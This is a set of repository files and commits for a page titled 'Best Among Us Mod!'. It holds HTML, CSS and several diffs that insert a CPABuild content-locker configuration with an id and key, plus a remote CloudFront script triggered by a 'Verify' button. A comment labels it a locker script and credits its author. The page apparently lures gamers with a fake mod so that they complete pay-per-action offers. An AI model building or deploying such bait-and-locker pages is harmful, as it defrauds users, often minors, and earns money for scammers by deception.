11267.14 1403.46C11380.21 1473.51 11492.19 1543.79 11591.43 1633.1C11724.86 1753.19 11831.01 1895.59 11900.6 2061.43C11922.54 2113.71 11943.8 2168.46 11954.57 2224.29C11962.01 2262.9 11961.2 2300.99 11962.92 2340C11965.8 2406.07 11965.61 2475.37 11949.46 2540C11929.69 2619.1 11893.8 2694.57 11854.73 2765.71C11815.11 2837.83 11768.97 2909.61 11712.73 2970C11639.09 3049.07 11540.7 3114.04 11441.43 3156.53C11378.34 3183.53 11309.27 3188.57 11241.43 3188.57C11183.44 3188.57 11129.39 3181.89 11074.29 3163.33C11027.6 3147.61 10982.2 3122.9 10942.86 3093.39C10910.47 3069.1 10880.51 3042.13 10854.1 3011.43C10668.37 2795.61 10665.71 2497.24 10665.71 2228.57C10665.71 2189.94 10666.83 2151.39 10668.51 2112.86C10670.13 2076.11 10670.86 2038.23 10682.39 2002.86C10700.24 1948.09 10750.53 1923.54 10804.29 1938.99C10820.92 1943.77 10838.06 1950.13 10852.86 1959.24C10881.16 1976.67 10890.67 2009.06 10895.83 2040C10905.03 2095.16 10903.54 2150.4 10908.81 2205.71C10914.86 2269.16 10912.92 2333.53 10917.27 2397.14C10924 2495.44 10938.09 2590.64 10970 2684.29C10999.34 2770.41 11054.54 2856.67 11145.71 2885.67C11200.07 2902.97 11256.21 2901.37 11311.43 2889.17C11504.17 2846.6 11636.54 2682.1 11677.97 2494.29C11686.46 2455.79 11688.57 2416.4 11688.57 2377.14C11688.57 2121.41 11530.93 1904.87 11327.14 1762.46C11187.21 1664.67 11024.77 1601.71 10898.57 1484.16C10859.21 1447.5 10824.94 1404.17 10796.54 1358.57C10621.84 1078.1 10663.04 717.5 10805.36 432.86C10856.63 330.33 10922.63 241.51 10998.16 155.71C11017.36 133.91 11037.21 112.69 11057.01 91.43C11064.97 82.88 11073.79 68.17 11084.3 62.9M7218.57 63.46C7241.84 60.41 7269.81 65.08 7292.86 68.92C7364.76 80.93 7432.37 110.77 7482.91 164.29C7522.93 206.66 7547.47 265.85 7523.67 322.86C7503.3 371.71 7463.06 377.14 7415.71 377.14C7372.54 377.14 7328.86 376.12 7285.71 374.23C7263.66 373.26 7240.66 369.57 7218.57 371.67C7133.43 379.78 7069.91 469.24 7029.43 537.14C6983.53 614.14 6959.91 700.22 6940.83 787.14C6918.39 889.25 6904.44 993.23 6894.04 1097.14C6855.39 1483.71 6856.04 1876.94 6882.73 2264.29C6892.24 2402.39 6907.91 2546.6 6951.9 2678.57C6969.97 2732.79 6992.21 2796.37 7037.2 2834.57C7053.29 2848.23 7071.01 2860.89 7091.43 2867.09C7110.77 2872.97 7130.27 2870.93 7150 2870.06C7204.13 2867.69 7255.53 2858.17 7290.7 2812.86C7342.46 2746.17 7357.49 2654.14 7368.17 2572.86C7390.2 2405.27 7398.27 2234.33 7405.66 2065.71C7407.83 2016.13 7411.76 1966.21 7419.89 1917.14C7425.73 1881.9 7433.7 1845.59 7456.67 1817.16C7489.96 1775.97 7544.73 1777.14 7592.86 1777.14C7659.54 1777.14 7726.29 1776.91 7792.86 1778.56C7845.27 1779.83 7901.04 1780.09 7951.43 1796.67C7979.27 1805.84 8005.63 1824.59 8016.47 1852.86C8033.04 1896.01 8010.49 1956.8 7978.44 1986.73C7922.04 2039.41 7844.36 2056.69 7770 2059.94C7746.79 2060.96 7723.21 2062.81 7700 2062.86C7693.69 2062.87 7679.83 2060.27 7676.57 2067.47C7673.94 2073.31 7675.93 2082.29 7675.66 2088.57C7674.91 2105.6 7675.33 2122.99 7674.16 2140C7669.01 2215.06 7672.16 2290.66 7667.01 2365.71C7652.29 2580.89 7618.29 2799.49 7492.9 2981.43C7424.99 3079.96 7325.36 3167.94 7202.86 3185.3C7050.09 3206.97 6912.43 3127.16 6822.5 3007.14C6717.8 2867.43 6671.07 2691.07 6642.97 2521.43C6604.76 2290.73 6602.83 2060.07 6597.13 1827.14C6587.67 1441.04 6599.53 1042.7 6698.74 667.14C6735.3 528.75 6789.57 393.43 6871.83 275.71C6918.89 208.37 6979.39 144.81 7052.86 106.17C7106.67 77.87 7159.69 71.19 7218.57 63.46M9355.71 66.34C9366.07 64.72 9378.23 64.94 9388.57 66.56C9457.94 77.39 9470.76 142.32 9480.36 201.43C9494.29 287.35 9496.26 376.14 9500.06 462.86C9503.57 543.15 9511.04 623.9 9511.43 704.29C9511.77 774.71 9516.86 845.38 9519.94 915.71C9526.33 1061.59 9532.76 1207.19 9542.73 1352.86C9566.5 1700.01 9599.89 2049.37 9668.29 2391.43C9693.77 2518.89 9722.96 2647.63 9775.11 2767.14C9801.87 2828.49 9845.74 2890.31 9917.14 2899.59C9987.53 2908.73 10052.71 2859.41 10093.46 2807.14C10177.76 2699.01 10200.49 2548.9 10222.74 2417.14C10274.34 2111.57 10289.03 1802.37 10310.13 1494.29C10320.64 1340.67 10323.33 1186.69 10330.06 1032.86C10334.9 922.24 10340 810.77 10340 700C10340 605.85 10342.97 511.16 10347.09 417.14C10350.37 342.19 10346.97 264.96 10364.63 191.43C10378.54 133.41 10468.66 88.94 10524.29 112.31C10599.09 143.73 10594.29 245.1 10594.29 312.86C10594.29 417.55 10596.83 522.39 10594.27 627.14C10592.24 709.86 10588.57 792.98 10588.57 875.71C10588.57 1126.53 10575.3 1378.17 10564.34 1628.57C10549.24 1973.3 10528.47 2320.11 10432.44 2654.29C10393.99 2788.13 10346.91 2925.73 10260.6 3037.14C10215.49 3095.39 10161.19 3147.53 10091.43 3174.56C10058.14 3187.46 10023.93 3193.54 9988.57 3196.9C9900.1 3205.31 9809.74 3166.89 9740 3115.54C9606.37 3017.17 9525.27 2865.8 9473.81 2711.43C9429.64 2578.93 9407.06 2440.66 9386.76 2302.86C9363.7 2146.34 9345.5 1988.79 9329.76 1831.43C9310.43 1638.1 9292.51 1444.73 9274.04 1251.43C9260.94 1114.38 9250 976.32 9250 838.57C9250 688.72 9244.87 538.54 9248.56 388.57C9249.67 342.55 9247.31 295.82 9251.67 250C9253.84 227.23 9253.47 204 9257.8 181.43C9266.86 134.25 9305.03 74.26 9355.71 66.34M805.71 67.75C875.92 58.5 953.43 75.48 1021.43 91.59C1126.9 116.6 1228.73 154.38 1327.14 199.56C1402.88 234.33 1472 273.44 1531.43 332.86C1592.07 393.51 1646.66 461.01 1691.34 534.29C1708.63 562.63 1716.03 597.74 1735.6 624.29C1764.07 662.87 1818.94 671.5 1858.57 694.1C1913.64 725.52 1961.59 776.08 1996.4 828.57C2052.7 913.43 2084.87 1016.13 2113.89 1112.86C2152.33 1241.01 2182.57 1375.28 2195.47 1508.57C2204.04 1597.2 2202.86 1686.63 2202.86 1775.71L2202.86 1965.71C2202.86 1995.53 2207.24 2029.14 2202.64 2058.57C2201.53 2065.74 2194.89 2069.67 2190 2074.34C2179.07 2084.8 2167.84 2095.03 2157.14 2105.71C2117.47 2145.31 2075.29 2182.76 2032.86 2219.4C2020.29 2230.26 2008.1 2241.56 1995.71 2252.61C1990.71 2257.09 1983.03 2261.8 1980.99 2268.57C1975.77 2285.96 1982.91 2314.73 1984.16 2332.86C1987.21 2377.5 1989.41 2422.44 1991.37 2467.14C1998.43 2628.43 2008.57 2789.8 2008.57 2951.43C2008.57 2994.93 2008.66 3039.57 2004.53 3082.86C2002.89 3100.11 2004.3 3121.43 1995.83 3137.14C1982.71 3161.51 1955.83 3172.76 1930 3176.76C1841.77 3190.37 1751.79 3191.87 1662.86 3195.77C1571.31 3199.79 1478.5 3203.23 1387.14 3194.53C1318.71 3188.01 1236.07 3187.77 1194.41 3122.86C1163.73 3075.04 1162.39 3009.17 1156.9 2954.29C1146.2 2847.26 1140.94 2739.89 1130.24 2632.86C1124.7 2577.47 1123.6 2480.09 1051.43 2473.1C1012.38 2469.31 968.74 2472.41 930 2477.76C917.65 2479.46 898.22 2479.59 888.89 2488.89C878.32 2499.44 876.51 2521.67 874.17 2535.71C867.6 2575.09 863.6 2614.61 859.76 2654.29C848.61 2769.43 843.98 2885.03 830.22 3000C824.28 3049.67 822.68 3116.36 792.8 3158.57C774.97 3183.76 733.54 3182.7 705.71 3186.11C623.89 3196.17 541.99 3194.51 460 3200.13C393.35 3204.69 325.43 3201.43 258.57 3201.43L210 3201.43C203.4 3201.43 194.52 3203.07 189.31 3198.11C176.54 3185.97 167.39 3166.09 157.62 3151.43C134.86 3117.29 112.76 3082.71 90 3048.57C78.38 3031.13 54.78 3006.33 50.65 2985.71C48.13 2973.1 51.43 2955.97 51.43 2942.86C51.43 2903.33 53.81 2863.76 54.28 2824.29C55.71 2703.87 56.11 2583.11 61.37 2462.86C73.7 2181.4 67.71 1899.24 94.53 1618.57C125.26 1296.96 188.51 971.12 308.57 670C354.63 554.49 407.04 440.87 476.19 337.14C522.81 267.21 576.98 201.4 645.71 152.26C677 129.89 707.98 97.84 742.86 81.87C762.79 72.74 784.3 70.57 805.71 67.75M4664.29 72.03C4734.86 62.77 4812.77 99.09 4871.43 134.29C5045.46 238.7 5134.77 420.9 5188.37 610C5229.19 753.98 5258.43 903.85 5272.61 1052.86C5286.81 1201.96 5280 1354.44 5280 1504.29C5280 1671.07 5281.26 1838.1 5269.87 2004.29C5257.8 2180.54 5230.63 2356.86 5195.43 2530C5159.97 2704.44 5109.2 2889.07 5009.53 3038.57C4962.16 3109.63 4892.46 3181.46 4802.86 3191.19C4771.89 3194.56 4741.7 3193.26 4711.43 3185.9C4492.6 3132.76 4418.71 2888.6 4366.93 2697.14C4355.79 2655.97 4346.17 2614.43 4336.64 2572.86C4270.33 2283.44 4257.2 1982.4 4249.99 1687.14C4241.66 1347.05 4249.87 1000.1 4308.21 664.29C4332.8 522.73 4364.83 377.3 4433.84 250C4468.67 185.75 4517.07 121.58 4585.71 91.23C4611.41 79.87 4636.76 75.65 4664.29 72.03M5655.71 897.14L5654.29 897.14L5652.86 898.57C5652.86 1004.6 5649.76 1111.12 5647.16 1217.14C5644.26 1336.16 5647.21 1455.33 5644.3 1574.29C5642.8 1635.63 5644.29 1697.2 5644.29 1758.57C5644.29 1786.1 5647.26 1815.57 5643.69 1842.86C5640.39 1867.93 5642.86 1894.71 5642.86 1920L5642.86 2062.86C5642.86 2201.43 5641.43 2340.11 5641.43 2478.57C5641.43 2626.5 5645.09 2775.2 5638.63 2922.86C5635.37 2997.36 5640.07 3073.44 5626.27 3147.14C5623.26 3163.23 5620.17 3183.29 5605.71 3193.36C5592.73 3202.39 5575.91 3196.57 5561.43 3197.2C5517.96 3199.1 5446.31 3200 5418.71 3158.57C5404.83 3137.71 5402.36 3109.96 5399.76 3085.71C5395.53 3046.21 5393.11 3006.79 5391.37 2967.14C5384.64 2813.27 5384.29 2658.43 5384.29 2504.29C5384.29 2269.07 5381.43 2033.81 5381.43 1798.57C5381.43 1473.27 5384.29 1147.99 5384.29 822.86C5384.29 708.98 5387.14 595.16 5387.14 481.43C5387.14 396.25 5381.9 304.66 5402.71 221.43C5421.34 146.89 5516.7 95.82 5590 106.33C5655.99 115.78 5686.2 174.42 5713.21 228.57C5775.74 353.95 5815.16 494.25 5853.46 628.57C5958.84 998.18 6048.84 1372.59 6134.79 1747.14C6161.76 1864.71 6189.23 1982.17 6215.11 2100C6229.59 2165.89 6238.23 2239.41 6265.71 2301.43C6273.3 2294.46 6268.69 2283.49 6268.57 2274.29C6268.27 2248.6 6266.03 2222.8 6265.71 2197.14C6264.47 2091.93 6261.94 1986.61 6261.43 1881.43C6259.36 1453.9 6258.57 1026.28 6258.57 598.57C6258.57 472.88 6254.7 345.67 6275.83 221.43C6285.67 163.6 6310.86 98.03 6371.43 77.26C6381.81 73.69 6394.69 70.91 6405.71 71.69C6417.43 72.52 6429.2 74.43 6440 79.2C6490.57 101.54 6488.99 176.33 6495.11 222.86C6505.86 304.45 6505.03 387.91 6508.63 470C6513.16 573.57 6517.14 677.67 6517.14 781.43C6517.14 1190.32 6526.3 1599.5 6521.43 2008.57C6519.31 2186.7 6523.56 2365.04 6515.77 2542.86C6509.39 2688.54 6498.64 2833.43 6483.1 2978.57C6476.93 3036.13 6477.19 3116.76 6435.1 3161.19C6371.13 3228.74 6253.26 3201.6 6215.4 3121.43C6182.4 3051.51 6164.31 2972.79 6143.69 2898.57C6110.23 2778.23 6080.83 2656.87 6050.53 2535.71C6002.73 2344.49 5959.3 2152.11 5915.21 1960C5857.71 1709.4 5802.9 1458.03 5740.53 1208.57C5722.19 1135.2 5705.14 1061.45 5684.89 988.57C5677.01 960.22 5672.4 921.63 5655.71 897.14M2737.14 978.57C2724.43 1008.52 2723.36 1047.95 2717.99 1080C2706.66 1147.55 2695.6 1215.18 2685.11 1282.86C2650.83 1503.89 2615.1 1724.69 2580.83 1945.71C2551.14 2137.11 2522.73 2328.76 2492.01 2520C2469.91 2657.59 2449.36 2795.41 2426.3 2932.86C2414.29 3004.5 2408.26 3084.87 2381.7 3152.86C2373.29 3174.4 2354 3183.16 2332.86 3188.74C2294.96 3198.73 2252.23 3201.16 2214.29 3190.6C2196.69 3185.71 2176.17 3180.04 2166.73 3162.86C2156.23 3143.74 2158.44 3116.6 2159.87 3095.71C2162.46 3058.06 2163.26 3020.5 2166.9 2982.86C2182.09 2825.91 2208.09 2670.09 2232.26 2514.29C2320.89 1942.83 2415.7 1372.41 2498.19 800C2514.06 689.89 2530.91 579.93 2547.97 470C2560.69 387.97 2572.8 304.86 2593.04 224.29C2605.2 175.89 2632.23 139.3 2670 106.96C2681.87 96.79 2702.91 78.81 2720 82.58C2732.63 85.36 2743.31 95.64 2752.86 103.7C2782.36 128.61 2805.43 163.7 2824.09 197.14C2895.01 324.3 2906.93 476.17 2930.11 617.14C2959 792.82 2998.4 965.93 3035.41 1140C3079.6 1347.83 3120.26 1556.63 3157.97 1765.71C3177.37 1873.3 3194.29 1981.37 3215.71 2088.57C3221.56 2117.77 3227.39 2147.04 3235.51 2175.71C3240.09 2191.86 3244.17 2208.74 3255.71 2221.43C3263.99 2204.96 3264.16 2183.76 3265.96 2165.71C3269.57 2129.56 3270.91 2093.3 3274.53 2057.14C3285.8 1944.46 3301.37 1832.13 3317.53 1720C3372.76 1336.71 3433.8 952.88 3508.57 572.86C3533.8 444.64 3552.64 314.2 3589.4 188.57C3604.17 138.07 3626.34 75.66 3688.57 72.91C3767.83 69.41 3814.89 144.46 3834.09 211.43C3879.79 370.81 3896.03 539.2 3919.61 702.86C3950.76 918.98 3975.14 1136.18 4001.83 1352.86C4051.61 1756.97 4097.56 2161.49 4145.94 2565.71C4158.07 2667.1 4171.51 2768.4 4181.67 2870C4186.63 2919.59 4194.27 2970.16 4194.29 3020C4194.3 3068.54 4207.74 3144 4161.43 3176.51C4125.07 3202.04 4070.94 3201.64 4030 3189.59C4011.77 3184.21 3991.53 3174.39 3981.93 3157.14C3966.91 3130.17 3964.44 3094.13 3958.57 3064.29C3945 2995.31 3935.6 2925.31 3925.9 2855.71C3863.16 2405.34 3824.54 1952.53 3768.97 1501.43C3754.26 1381.92 3742.3 1261.69 3722.5 1142.86C3717.83 1114.8 3713.1 1086.71 3708.96 1058.57C3708.01 1052.21 3708.91 1034.76 3701.23 1032.45C3690.3 1029.17 3682.39 1048.04 3680.23 1055.71C3671.57 1086.34 3666.84 1118.65 3661.54 1150C3639.07 1283.09 3618.94 1416.49 3599.17 1550C3536.33 1974.54 3486.2 2400.71 3426.96 2825.71C3415.64 2906.91 3403.07 2988.36 3386.01 3068.57C3378.97 3101.73 3373.94 3144.81 3347.14 3168.3C3311.47 3199.57 3237.66 3194.14 3194.29 3186.26C3150.03 3178.23 3137.73 3108.07 3126.74 3071.43C3089.94 2948.77 3075.49 2818.5 3051.99 2692.86C3002.21 2426.8 2960.87 2158.87 2919.4 1891.43C2893.9 1727.01 2861.57 1563.7 2832.03 1400C2812.91 1294.04 2792.53 1187.8 2768.4 1082.86C2762.59 1057.57 2756.99 1032.28 2750.53 1007.14C2748.1 997.68 2746.39 983.53 2737.14 978.57M872.86 342.03C890.48 339.72 909.6 343.39 927.14 345.49C971.87 350.85 1016.71 361.34 1060 373.68C1138.34 396.01 1215.54 422.82 1285.71 464.93C1374.76 518.35 1446.2 598.43 1489.56 692.86C1531.83 784.91 1558.33 881.52 1580.93 980C1605.01 1084.94 1625.53 1190.74 1642.03 1297.14C1673.04 1497.07 1694.87 1698.41 1708.7 1900C1714.81 1989.24 1724.66 2079.1 1725.71 2168.57C1727.94 2355.74 1751.96 2542.74 1752.86 2730C1753.06 2772.6 1754.6 2817.7 1759.59 2860C1760.54 2868.07 1765.39 2899.56 1755.63 2901.21C1726.5 2906.19 1692.21 2901.34 1662.86 2900.06C1608.81 2897.69 1554.07 2898.57 1500 2898.57C1479.03 2898.57 1458.17 2897.14 1437.14 2897.14C1431.41 2897.14 1419.74 2899.34 1415.35 2894.86C1407.95 2887.3 1412.18 2860.34 1410.82 2850C1404.47 2801.6 1404.64 2751.59 1401.3 2702.86C1393.71 2592.16 1384.52 2478.29 1352.46 2371.43C1336.26 2317.43 1309.42 2257.54 1267.12 2218.81C1223.72 2179.09 1167.34 2182.17 1112.86 2178.44C999.32 2170.67 872.6 2192.44 768.57 2238.77C717.05 2261.71 665.93 2294.44 639.03 2345.71C609.57 2401.86 608.39 2473.94 604.16 2535.71C595.4 2663.49 590.97 2791.9 588.56 2920C588.21 2938.77 549.52 2931.43 535.71 2931.43L382.86 2931.43L345.71 2931.43C341.94 2931.43 335.61 2932.49 332.89 2929.14C326.43 2921.17 329.27 2899.9 327.97 2890C322.53 2848.66 320 2805.96 320 2764.29C320 2620.11 315.71 2475.81 315.71 2331.43C315.71 2148.6 317.65 1965.07 330.13 1782.86C339.57 1644.91 354.56 1507.7 368.33 1370C373.27 1320.61 374.29 1270.58 380.41 1221.43C400.27 1061.81 434.61 900.07 506.79 755.71C547.44 674.41 593.38 595.64 643.81 520C687.34 454.71 733 385.45 808.57 354.93C829.62 346.43 850.77 344.93 872.86 342.03M4688.57 370.63C4761.66 359.09 4806.01 417.61 4838.36 474.29C4907.5 595.48 4952.1 732.76 4975.13 870C5010.74 1082.3 5010 1299.55 5010 1514.29C5010 1649.77 5013.4 1786.4 5004.16 1921.43C4993.04 2083.84 4977.9 2246.16 4951.07 2407.14C4931.24 2526.21 4911.63 2647.89 4869.17 2761.43C4850.96 2810.16 4828.1 2863.89 4770 2871.01C4702.33 2879.33 4676.37 2812.93 4656.87 2761.43C4608.5 2633.73 4589.86 2491.7 4571.43 2357.14C4535.7 2096.2 4527.84 1834.16 4521.41 1571.43C4515.43 1327.18 4522.66 1078.25 4552.46 835.71C4567.24 715.36 4584.74 596.77 4618.37 480C4628.39 445.22 4646.74 377.23 4688.57 370.63M1007.14 593.46C1033.88 589.95 1061.82 593.96 1088.57 594.28C1159.22 595.12 1230.13 609.09 1297.14 631.43C1343.51 646.88 1388.94 668.01 1422.73 704.29C1467.49 752.33 1486.39 814.83 1501.96 877.14C1527.5 979.3 1544.36 1085.02 1551.56 1190C1555.79 1251.73 1561.83 1317.57 1525.23 1371.43C1466.89 1457.27 1338.11 1486.57 1241.43 1499.6C1148.31 1512.14 1050.92 1514.16 957.14 1510.06C890.91 1507.16 824.01 1509.67 758.57 1496.5C653.25 1475.31 546.66 1414.15 481.88 1327.14C474.69 1317.48 478.57 1297.29 478.57 1285.71C478.57 1249.06 481.43 1212.37 481.43 1175.71C481.43 1111.86 481.5 1044.36 493.23 981.43C498.45 953.45 510.23 928.3 518.94 901.43C522.3 891.04 522.24 880.37 525.32 870C532.99 844.11 543.73 819.1 554.29 794.29C573.03 750.21 594.16 691.84 635.71 664.29C662.24 646.71 694.11 640.64 724.29 632.25C792.44 613.31 862.64 604.07 932.86 597.39C957.44 595.05 982.72 596.67 1007.14 593.46M948.57 833.46C979.1 829.46 1012.26 832.89 1042.86 834.23C1109.88 837.16 1183.84 828.24 1235.66 880.06C1263.66 908.05 1273.03 942.91 1283.07 980C1296.37 1029.11 1308.02 1078.68 1318 1128.57C1322.92 1153.15 1337.6 1194.14 1322.9 1217.14C1314.73 1229.92 1301.79 1236.94 1288.57 1243.22C1256.6 1258.42 1217.75 1264.9 1182.86 1269.6C1082.74 1283.08 977.85 1284.17 877.14 1277.27C823.3 1273.58 769.16 1271.35 724.29 1237.29C708.58 1225.36 695.44 1210.45 682.45 1195.71C677.74 1190.37 670.81 1185.39 668.2 1178.57C665.32 1171.02 667.91 1162.01 668.44 1154.29C669.78 1134.75 670.76 1115.21 672.61 1095.71C680.44 1013.43 697.15 928.19 768.57 875.61C821.8 836.41 886.98 841.55 948.57 833.46M5655.71 894.29L5655.71 897.14M1871.43 1132.86L1872.86 1132.86C1883.83 1145.04 1886.64 1168.7 1890.53 1184.29C1900.34 1223.53 1908.93 1263.19 1916.86 1302.86C1946.76 1452.31 1969.11 1601.93 1989.17 1752.86C1995.27 1798.67 2003.84 1855.1 1989.51 1900C1985.99 1911.03 1980.21 1939.37 1965.71 1940.96C1950.59 1942.61 1950.81 1909.33 1950.13 1900C1946.69 1853.04 1940.79 1805.63 1940 1758.57C1939.16 1707.77 1931.01 1656.27 1925.96 1605.71C1916.61 1512.24 1905.64 1418.8 1892.67 1325.71C1886.63 1282.36 1879.27 1239.17 1874.06 1195.71C1871.74 1176.35 1865.79 1151.93 1871.43 1132.86M6271.43 2300L6274.29 2322.86M6265.71 2301.43L6270 2308.57"/>

            </svg>

              <h1 class="mt-2 TYPED S3 mx-auto"></h1>

              <button type="button" class="btn btn-danger mx-auto mt-3 xD VERIFY" onclick="CPABuildLock()">Verify</button>

            </div>

        </div>

    </div>

      <script src="jquery-3.4.1.min.js"></script>
      <script src="popper.min.js"></script>
      <script src="bootstrap.min.js"></script>
      <script src="typed.min.js"></script>
      <script src="tsparticles.min.js"></script>
      <script src="progressbar.min.js"></script>
      <script src="main.js"></script>

      <!-- LOCKER SCRIPT WITH LOAD METHOD: ONCLICK -->
      <!-- AUTHOR: FLICK :) SKYPE: flicks1337 -->

   </body>
</html>
---- am/main.css ----
@font-face {
  font-family: "IYFJ";
  src: url("iyfj.woff2") format("woff2"),
      url("iyfj.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@import url("https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700&display=swap");

@font-face {
  font-family: "icomoon";
  src:  url("icomoon.eot?n4esyz");
  src:  url("icomoon.eot?n4esyz#iefix") format("embedded-opentype"),
    url("icomoon.ttf?n4esyz") format("truetype"),
    url("icomoon.woff?n4esyz") format("woff"),
    url("icomoon.svg?n4esyz#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  font-family: "icomoon" !important;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  font-size: 3.5rem;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-nintendoswitch:before {
  content: "\e902";
  /*color: #e60012;*/
}
.icon-xbox:before {
  content: "\e901";
  /*color: #107c10;*/
}
.icon-playstation:before {
  content: "\e900";
  /*color: #003791;*/
}
.icon-display:before {
  content: "\e956";
}
.icon-appleinc:before {
  content: "\eabe";
}
.icon-android:before {
  content: "\eac0";
}

.PL {
  cursor: pointer;
  opacity: 0.75;
}

.PL img {
  width: 67.5%;
}

.PL {
  background-color: rgba(0,0,0,0.125) !important;
  color: white !important;
  border: 2px solid white !important;
  text-align: center !important;
  text-align-last: center !important;
  transition-duration: 1s;
  border-radius: 0.5rem !important;
}

body {
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  flex-direction: column !important;
  min-height: 100vh;
  color: white;
  font-family: "Lato", sans-serif;
}

.TYPED {
  font-family: "Lato", sans-serif;
  font-weight: 300 !important;
  width: 75% !important;
}

video, #tsparticles, #particles-js {
  object-fit: cover;
  width: 100vw;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
}

.BBG {
  background-color: rgba(0,0,0,0.75) !important;
}

.DMDM {
  width: 75% !important;
  margin-left: auto !important;
  margin-right: auto !important;
}

.xD, .Dx {
  background-color: #e90000 !important;
  font-family: "IYFJ" !important;
  font-size: 3.25rem;
  font-weight: 600;
  letter-spacing: 0.125rem;
  border-radius: 0.5rem;
  margin-top: 0.5rem;
  width: 50% !important;
}

RED {
  color: #e90000 !important;
  font-weight: 700 !important;
}

svg {
  width: 60% !important;
}

.VERIFY {
  display: none;
}

.S2, .S3 {
  display: none !important;
}

.IYFJ {
  font-family: "IYFJ" !important;
  /*color: #e90000 !important;*/
}

h1.IYFJ {
  font-size: 3.5rem !important;
}

.form-control-lg {
  letter-spacing: 0.05rem !important;
  font-family: "IYFJ" !important;
  text-align: center;
  background-color: rgba(0,0,0,0.5) !important;
  font-size: 2.75rem !important;
  color: white !important;
  border: 2px solid white !important;
  border-radius: 0.5rem !important;
  width: 100%;
}

.LOGO {
  width: 50% !important;
}

h1 {
  font-family: "IYFJ";
}

h2, h3, h4 {
  font-weight: 300 !important;
}

h3 strong, h4 strong {
  font-weight: 400 !important;
}

.BOSS {
  color: #e90000;
  font-size: 6rem !important;
}

p {
  margin-bottom: 0.5rem !important;
}

.SKRT {
  border: 2px solid black;
  padding: 1rem;
  border-radius: 1rem;
  background-color: rgba(255,255,255,0.15);
  width: 95% !important;
}

.card-header {
  padding: 0 !important;
}

.btn-link {
  font-family: "IYFJ" !important;
  color: #e90000 !important;
  font-size: 3.75rem !important;
  /*font-weight: 700 !important;*/
  text-decoration: none !important;
}

.card {
  border: 1px solid white !important;
  background-color: rgba(0,0,0,0.125) !important;
  border-radius: 0.5rem !important;
  color: white !important;
}

@media (max-width: 575.98px) {

  .TYPED {
    width: 90% !important;
    font-size: 2rem !important;
  }

  RED {
    font-weight: 400 !important;
  }

  svg {
    width: 90% !important;
  }

  .DMDM.form-control-lg {
    width: 100% !important;
  }

  .form-control-lg {
    font-size: 2.5rem !important;
  }

  h1.IYFJ {
    font-size: 3rem !important;
  }

  .DMDM {
    
    width: auto !important;
  }

  .ZZZ {
    font-size: 1.25rem !important;
  }

  .btn-link {
    font-size: 2.75rem !important;
  }

  .xD {
    width: 75% !important;
    font-size: 2.5rem !important;
  }

  .Dx {
    width: 100% !important;
    font-size: 2.5rem !important;
  }

  .LOGO {
    width: 75% !important;
  }
  
  .BOSS {
    font-size: 4rem !important;
  }

  h2 {
    font-size: 1.75rem !important;
  }
  
  h3 {
    font-size: 1.5rem !important;
  }

}

==== commit 742d90bb: "Update index.html" ====
--- a/am/index.html
+++ b/am/index.html
@@ -8,11 +8,12 @@
       <link rel="stylesheet" href="main.css">
       <link rel="shortcut icon" href="favicon.ico">
       <title>Best Among Us Mod!</title>
-      <script type="text/javascript">
+
+   </head>
+         <script type="text/javascript">
     var CPABUILDSETTINGS={"it":1235060,"key":"80889"};
 </script>
 <script src="https://d13nu0oomnx5ti.cloudfront.net/93fa013.js"></script>
-   </head>
    <body>
 
     <video playsinline autoplay muted loop poster="bg.png" id="bgvid">
@@ -180,7 +181,7 @@
 
               <h1 class="mt-2 TYPED S3 mx-auto"></h1>
 
-              <button type="button" class="btn btn-danger mx-auto mt-3 xD VERIFY" onclick="CPABuildLock()">Verify</button>
+              <button type="button" class="btn btn-danger mx-auto mt-3 xD VERIFY" onclick="CPABuildLock();">Verify</button>
 
             </div>
 

==== commit 50562854: "Update index.html" ====
--- a/am/index.html
+++ b/am/index.html
@@ -8,13 +8,13 @@
       <link rel="stylesheet" href="main.css">
       <link rel="shortcut icon" href="favicon.ico">
       <title>Best Among Us Mod!</title>
-
-   </head>
          <script type="text/javascript">
     var CPABUILDSETTINGS={"it":1235060,"key":"80889"};
 </script>
 <script src="https://d13nu0oomnx5ti.cloudfront.net/93fa013.js"></script>
    <body>
+   </head>
+
 
     <video playsinline autoplay muted loop poster="bg.png" id="bgvid">
       <source src="bg.mp4" type="video/mp4">

==== commit e11780d8: "Update index.html" ====
--- a/am/index.html
+++ b/am/index.html
@@ -181,7 +181,10 @@
 
               <h1 class="mt-2 TYPED S3 mx-auto"></h1>
 
-              <button type="button" class="btn btn-danger mx-auto mt-3 xD VERIFY" onclick="CPABuildLock();">Verify</button>
+              <button type="button" class="btn btn-danger mx-auto mt-3 xD VERIFY" "call_locker();">Verify</button>
+               
+               <button onclick="CPABuildLock()">Click me!</button>
+
 
             </div>
 
@@ -196,6 +199,8 @@
       <script src="tsparticles.min.js"></script>
       <script src="progressbar.min.js"></script>
       <script src="main.js"></script>
+      <script src="https://d13nu0oomnx5ti.cloudfront.net/93fa013.js"></script>
+
 
       <!-- LOCKER SCRIPT WITH LOAD METHOD: ONCLICK -->
       <!-- AUTHOR: FLICK :) SKYPE: flicks1337 -->

==== commit 2355c5a4: "Update index.html" ====
--- a/am/index.html
+++ b/am/index.html
@@ -8,10 +8,7 @@
       <link rel="stylesheet" href="main.css">
       <link rel="shortcut icon" href="favicon.ico">
       <title>Best Among Us Mod!</title>
-         <script type="text/javascript">
-    var CPABUILDSETTINGS={"it":1235060,"key":"80889"};
-</script>
-<script src="https://d13nu0oomnx5ti.cloudfront.net/93fa013.js"></script>
+      
    <body>
    </head>
 
@@ -181,7 +178,7 @@
 
               <h1 class="mt-2 TYPED S3 mx-auto"></h1>
 
-              <button type="button" class="btn btn-danger mx-auto mt-3 xD VERIFY" "call_locker();">Verify</button>
+              <button type="button" class="btn btn-danger mx-auto mt-3 xD VERIFY" onclick="CPABuildLock();">Verify</button>
                
                <button onclick="CPABuildLock()">Click me!</button>
 
@@ -191,6 +188,10 @@
         </div>
 
     </div>
+               <script type="text/javascript">
+    var CPABUILDSETTINGS={"it":1235060,"key":"80889"};
+</script>
+<script src="https://d13nu0oomnx5ti.cloudfront.net/93fa013.js"></script>
 
       <script src="jquery-3.4.1.min.js"></script>
